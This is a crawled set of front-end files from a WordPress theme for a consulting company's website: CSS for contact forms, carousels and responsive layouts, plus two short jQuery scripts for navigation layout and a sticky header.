.page-title{color: #fff; font-size: 30px; line-height: 30px;font-family: 'Open Sans', sans-serif; font-weight: 700;margin-top: 45px;}
.contact-us .page-title{font-size: 36px; line-height: 30px;}
.breadcrumb {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
}
.breadcrumb span{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 12px; margin-right: 6px;}
.breadcrumb span a{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 400;}
.breadcrumb span a:hover{color: #3cb878;}
.contact_info{padding: 60px 0 25px;}
.contact-add h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add address{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 16px; line-height: 22px;}
.contact-add .contact-number{float: left;}
.contact-address{float: left; width: 25%;}
.contact-add .contact-number p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add .contact-number span{color: #7accc8;margin-right: 5px;}
.contact-add .contact-number a{color: #484a51;}
.contact-add .contact-number a:hover{color: #7accc8;}
.contact-form h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px;line-height: 26px;margin: 40px 0;}
.contact-form input{border: 2px solid #c8c5c0;width: 100%;padding: 10px 15px;font-size: 16px;line-height: 22px;}
.contact-form textarea{border: 2px solid #c8c5c0; width: 100%;height: 118px;height: 115px\0/;resize: none;padding: 10px 15px;}
.contact-form .right-field p, .contact-form .left-field p{margin-bottom: 25px;}
.contact-form input:focus,.contact-form textarea:focus{border-color: #7accc8; outline: none;}
.contact-form .left-field{float: left; width: 48%;}
.contact-form .right-field{float: right; width: 48%;}
.contact-form .full{float: left; width: 100%;}
.contact-form .full p{display: inline-block; width: 100%;}
.contact-form .full span{float: left; width: 25px; height: 25px;}
.contact-form .full span input[type=checkbox]{width: 25px;float: left;height: 25px;background: transparent;border: 2px solid #000;position: relative;
                                              z-index: 999;
                                              opacity: 0;}
.contact-form .full label{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;float: left;width: 95%;margin-left: 8px;}
.contact-form .full input[type=submit]{background-color: #7accc8;background-image: url(../images/service-arrow-small.png); color: #fff; border: 2px solid #7accc8; text-align: left; padding-left: 40px;font-family: 'Open Sans', sans-serif;background-repeat: no-repeat;background-position: 95% center;
                                       -webkit-transition: all  0.2s linear;-moz-transition: all  0.2s linear;-o-transition: all  0.2s linear;transition: all  0.2s linear;}
.contact-form .full input[type=submit]:hover{text-indent: 46%;}
.contact-form .full input[disabled]:hover{text-indent: 0%;}
.right-sidebar .hmservice-img{width: 100%;}
.right-sidebar .hmservice-desc p{text-align: left;}
.right-sidebar .parent-page {margin-bottom: 45px;}
.page-template-default .award-img{margin: 0px 0 60px}
.award-img{margin: 40px 0 60px}
.left-sidebar span.wpcf7-not-valid-tip{display: none;}
.left-sidebar .wpcf7-not-valid{border-color: #f00;}
.left-sidebar div.wpcf7-validation-errors {
    border: 0px solid transparent;
    float: left;
    color: #f00;
    text-align: center;
    margin: 0;
    width: 100%;
}
.left-sidebar{padding-right: 25px;}

.right-sidebar .carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active.left,
.right-sidebar .carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.right-sidebar .carousel-fade .carousel-inner .next.left,
.right-sidebar .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.right-sidebar .carousel-fade .carousel-control {
    z-index: 2;
}

/*
  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
  Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
    .right-sidebar .carousel-fade .carousel-inner > .item.next,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.right {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar .carousel-fade .carousel-inner > .item.prev,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.left {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar  .carousel-fade .carousel-inner > .item.next.left,
    .right-sidebar  .carousel-fade .carousel-inner > .item.prev.right,
    .right-sidebar  .carousel-fade .carousel-inner > .item.active {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.top-content{}
.top-content .left-content{float: left;width: 50%;}
.entry-content {margin: 40px 0;    display: inline-block;}
.entry-content h4{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin-bottom: 15px; margin-top: 0;}
.entry-content h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;margin-bottom: 15px;}
.entry-content p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px; margin-bottom: 20px;}
.entry-content a{color: #7accc8;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;}
.entry-content a:hover{color: #484a51;}
.contact-form div.wpcf7 {position: relative;display: inline-block;}
.top-content .right-image{float: right;    margin-top: 45px;}
.bottom-content{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;margin-bottom: 20px;display: inline-block;}
.bottom-content>div{clear: both; margin-bottom: 30px;}
.bottom-content ul{margin: 30px 20px}
.bottom-content li{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 30px;}
.right-form{background-color: #484a51;padding: 45px 33px; margin-bottom: 45px;position: relative;}
.right-form h4{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin: 40px 0;}
.right-form h4 span{color: #3cb878;}
.right-form p{
    margin-bottom: 25px;
}
.right-form p input{    border: 2px solid transparent;
                        width: 100%;
                        padding: 10px 15px;
                        font-size: 16px;
                        line-height: 22px;}
.right-form textarea {
    border: 2px solid transparent;
    width: 100%;
    padding: 10px 15px;
    height: 118px;
    resize: none;}
.right-form input:focus, .right-form textarea:focus {
    border-color: #7accc8;
    outline: none;
}
.right-form input[type=submit]{
    position: absolute;
    width: 100%;background-color: #3cb878;
    background-image: url(../images/service-arrow-small.png);
    color: #fff;border: 2px solid #3cb878;
    text-align: left;
    padding-left: 40px;
    font-family: 'Open Sans', sans-serif;
    background-repeat: no-repeat;
    background-position: 95% center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;left: 0;bottom: 0;}
.right-form input[type=submit]:hover{text-indent: 38%;}
.right-form .right-field p:last-child{margin: 0;}
.right-form  span.wpcf7-not-valid-tip{display: none;}
.right-form .wpcf7-not-valid{border-color: #f00 !important;}
.right-form div.wpcf7-validation-errors {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    color: #f00;
}
.fa-search{display: inline-block;
           font: normal normal normal 14px/1 FontAwesome;
           font-size: inherit;
           text-rendering: auto;
           -webkit-font-smoothing: antialiased;
           -moz-osx-font-smoothing: grayscale;}
div.wpcf7-mail-sent-ng{color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
div.wpcf7-mail-sent-ok {
    border: none;
    color: #398f14;
    border: 0;
    position: absolute;
    bottom: 0;
    margin: 0;
}
.textarea-276 textarea::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
    padding-top: 70px;
}
span.check-style {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 2px solid #c8c5c0;
    background-color: transparent;
    top: 4px;
    left: 0;
    cursor: pointer;
}

span.check-style:after {
    content: "";
    position: absolute;
    top: 5px;
    left: 4px;
    border: 2px solid #333;
    border-top: none;
    border-right: none;
    background: transparent;
    opacity: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 15px;
    height: 8px;
}
.contact-form .full span{margin:0;cursor:pointer;}
.contact-form .full span input[type=checkbox]:checked + span.check-style:after {
    opacity: 1;
}
.search-page h4.page-title{color: #40464e;font-size: 20px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 700;margin-top: 45px;}
.search-page h4.page-title span{color: #7accc8;}
.search-page .entry-title a{color: #40464e;font-size: 18px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 600;margin-top: 15px;}
.search-page .entry-title a:hover{color: #7accc8;}
.search-page .search-content{}
.search-page .search-content p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
.search-page .search-content p a{color: #7accc8;}
.search-page .search-content p a:hover{color: #40464e;}
.search-page article{margin-bottom: 20px;}
.search-page {margin-bottom: 40px;}
.page-title-no{color: #40464e;font-size: 18px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 600;}
.no-results p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
div.wpcf7 {
    margin: 0;
    padding: 0;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1
body_size: 1838
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
@media (max-width: 991px){
    .sitemenu , .col-sm-6.enquire_head, .hd_social{}

}
@media screen and (min-width: 768px) and (max-width: 991px){
    .contactshape .hmservice-desc {padding: 18px 25px !important;text-align: left;}
}
@media screen and (min-width: 768px) and (max-width: 1024px){
    .header .sitemenu .primary-menu>li a {margin:0 18px;}
    .enquire_head p {font-size: 16px;line-height: 30px;color: #40464e;font-weight: 400;}
    .header .sitemenu {margin-top: 12px;}
    .header {padding: 30px 0;}
    .hm-banner {height: 400px;}
    .hmservice-title {font-size: 20px;padding: 22px 15px;}
    .hm_services {margin-top: -72px;}
    .hm-banner .banner-text {padding-bottom: 60px;}
    .hm-banner .large-text {font-size: 24px;line-height: 36px;}
    .hm-banner .discover-link {margin: 20px 0;}
    #parent-30 , #parent-34{padding-left: 0;padding-right: 15px;}
    #parent-32{padding-left: 15px;padding-right: 0px;}
    #parent-21 {padding-left: 0;padding-right: 15px;}
    .contactshape {padding: 0;padding-left: 15px;}
    #parent-27{padding-left: 15px;padding-right: 0px;}
    .testi-slider .hm_test-slider p {font-size: 18px;line-height: 28px;}
    .fotter_menu li {padding: 0 25px;}
    .midle-content .left-field {width: 100%;padding-right: 0;}
    .midle-content .right-field {width: 100%;padding-left: 0;}
    .midle-content .left-field p {margin-bottom: 15px;}
    .midle-content .right-field p {margin-bottom: 15px;}
    .top-content .left-content {float: left;width: 100%;}
    .top-content .right-image {float: left;margin-top: 0;width: 100%;margin-bottom: 20px;}
    .right-form {padding: 45px 15px;}
    .right-form h4 {margin: 0px 0 30px;}
    .right-form p {margin-bottom: 15px;}
    .right-form div.wpcf7-validation-errors {color: #f00;margin: 0;line-height: 12px;}
    .contact-address {float: left;width: 40%;}
    .hmservice-desc {padding: 8px 15px;line-height: 22px;}
    .contactshape .hmservice-desc {padding: 32px 35px;text-align: left;}
    .contact-form .full label {width: 88%;margin-left: 20px;}
    .hmservice-img {float: left;width: 100%;height: 125px;}
    .hmservice-img img {width: 100%;height: 100%;}
    .testi-content .hmservice-desc {padding: 8px 15px;line-height: 22px;min-height: 100px;}   
    .midle-content div.wpcf7-validation-errors {bottom: -10px;margin: 0;}
    .testi-content {padding-top: 20px;}
    .testi-slider {padding: 20px 0;}
}
@media screen and (min-width: 768px){
    .mobile-logo{display: none;}
}
@media screen and (min-width: 520px) and (max-width: 767px){

}
@media screen and (max-width: 767px){
	
	#wprmenu_bar {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #0D0D0D;
    padding: 10px 16px;
    width: 100%;
    display: none;
    cursor: pointer;
    z-index: 999999!important;
    overflow: hidden;
    height: 65px;
    display: none;
    text-align: center;
}
/*#wprmenu_menu ul {
    margin: 0px;
    padding: 0px;
    display: block;
    width: 100%;
    position: fixed;
    list-style: none;
    background: #fff;
    left: 0px;
    right: 0px;
    top: 65px;
}*/
    .desktop-logo{display: none;}
    .header .search-box {float: right;display: none;}   
    .click{background-image: url(../images/search.png);width: 26px;height: 26px;display: inline-block;background-repeat: no-repeat;background-size: 100%;margin-top: 10px !important;}
    .header .sitemenu {display: none;}
    .mobile-search {width: 100%;float: left;position: fixed;z-index: 9999;top: 50px;padding: 15px 0px;}
    .mobile-search label{width: 100%;}
    .mobile-search label input{padding: 10px 12px;width: 100%;border: 1px solid #c8c5c0;}
    .enquire_head p a:last-child{display: block;}
    .enquire_head p {text-align: center;}
    .hd_social ul {display: inline-block;padding: 0;margin: 0 auto;width: 100%;text-align: center;}
    .header {padding: 25px 0 20px;}
    .hm-banner {height: 375px; background-position-x: -409px;}
    .hm-banner .large-text {font-size: 22px;line-height: 28px;}
    .hm-banner .discover-link a {width: 250px;}
    .hm-banner .discover-link {margin: 15px auto;}
    .hm-banner .banner-text {text-align: center;    padding-bottom: 35px;}
    .hmservice-title:after {content: '';background-image: url(../images/service-arrow.png);background-repeat: no-repeat;width: 22px;height: 22px;display: inline-block;position: absolute;right: 20px;background-size: 100%;margin-top: 4px;}
    .hmservice-title {padding: 10px 15px;font-size: 16px;}
    .hm_services {margin-top: -48px;}
    .parent-page {
        margin-bottom: 15px;
        display: inline-block;padding: 0;
    }
    #parent-32, #parent-21 {
        padding-left: 0;
        padding-right: 0;
    }
    #parent-30 {
        padding-left: 0;
        padding-right: 0px;
    }
    .midle-content .container>div{padding: 0;}
    .midle-content .left-field {
        float: left;
        width: 100%;
        padding-right: 0;
    }
    .midle-content .right-field {
        float: right;
        width: 100%;
        padding-left: 0;
    }
    .midle-content .left-field p,.midle-content .right-field p {
        margin-bottom: 15px;
    }
    .testi-content .hm_testimonial {
        padding-right: 0;
    }
    .testi-content .hm_case {
        padding-left: 0;
    }
    .testi-slider {
        padding: 25px 0;
    }
    .testi-slider .hm_test-slider {padding: 15px 15px 15px;position: relative;}
    .testi-slider .hm_test-slider p {font-size: 16px;line-height: 26px;}
    .testi-slider .testi-name {font-size: 16px;font-weight: 400;}
    footer.site-footer {
        background: #484a51;
        padding: 25px 0;
    }
    .fotter_menu li {
        list-style: none;
        display: block;
        padding: 0;
    }
    .site-details p {margin: 5px 0;font-size: 16px;line-height: 24px;}
    .site-details p a {
        color: #fff;
        margin: 0;
    }
    .left-sidebar {
        padding-right: 0;
    }
    .top-content .left-content {
        float: left;
        width: 100%;
    }
    .top-content .right-image {
        float: left;
        margin-top: 0;
    }
    .bottom-content { margin-top: 15px;margin-bottom: 0;}
    .award-img {
        margin: 10px 0 50px; clear: both;
    }
    .entry-content {
        margin: 40px 0 5px;
        display: inline-block;
    }
    .right-sidebar{padding: 0;}
    .right-form {
        background-color: #484a51;
        padding: 15px 20px 45px;
        margin-bottom: 45px;
        position: relative;
    }
    .contact_info {
        padding: 25px 0 25px;
    }
    .contact-address {
        float: left;
        width: 100%;
    }
    .contact-add .contact-number a {
        color: #484a51;
        font-size: 14px;
    }
    .contact-form .left-field {
        float: left;
        width: 100%;
    }
    .contact-form .right-field {
        float: right;
        width: 100%;
    }
    .contact-form .full label{width: 80%;}
    .acf-map {
        width: 100%;
        height: 290px !important;
    }
    .contactshape .hmservice-desc h5 {font-size: 24px;}
    .entry-content a {font-size: 13px;}
    .bottom-content li {line-height: 20px;margin-bottom: 5px;}
    .contactshape .hmservice-desc h5 a {font-size: 20px;line-height: 28px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9
body_size: 773
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
var v = jQuery.noConflict();
v(document).ready(function() {
    if (v(window).width() > 776) {
        v(window).scroll(function() {
            if (v(this).scrollTop() > 140) {
                // navbody.addClass("bodyadd");
                //nav.addClass("sticky");
            } else {
                //navbody.removeClass("bodyadd");
                // nav.removeClass("sticky");
            }
        });
    }
    moveNavOptions();
    v(window).resize(function() {
        moveNavOptions();
    });
    v('.acceptance-776 .wpcf7-list-item').append('<span class="check-style"></span>');
});
function moveNavOptions() {
    if ((v(window).width() < 1025) && v(window).width() > 767) {
        v(".hd_social").remove();
        $(".top-section .enquire_head ").removeClass("col-sm-6").addClass("col-sm-8");
        $(".hm_services  .parent-page ").removeClass("col-sm-4").addClass("col-sm-6");
        //alert('asas');
        v("header.header .menu-bar ").insertAfter(".menu-right");
        v('.latestblog .post-left .desc').css('height', v('.latestblog .post-left .post-img:visible').height());
    } else {
        v(".menu-bar").insertBefore(".get-info");
    }
    if (v(window).width() < 767) {
        $(".search-icon>.click").click(function() {
            $(".mobile-search").fadeToggle("fast");
        });
        v(".menu-btn ").insertAfter(".col-sm-3.logo");
        v(".left-section").insertAfter(".growing .col-sm-6");
        v(".page-id-213 .tab_content_here").insertAfter(".page-id-213 .tab_menu_here");
        v(".page-id-132 .tab_content_here").insertAfter(".page-id-132 .tab_menu_here");
        v(".video video").remove();
        v(".what-we-do-moblie").prepend(v("#banner_menu"));
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js
body_size: 207
content:
// JavaScript Document
 
 $(document).ready(function() {
			
  var windowWidth = $(window).width()
$(window).scroll(function (event) {

	if (windowWidth > 100) {
		var y = $(this).scrollTop();
		var head = $('.header');

		if (y > 100)
			head.addClass('tiny')
		else
			head.removeClass('tiny')
	};
});
 });
  
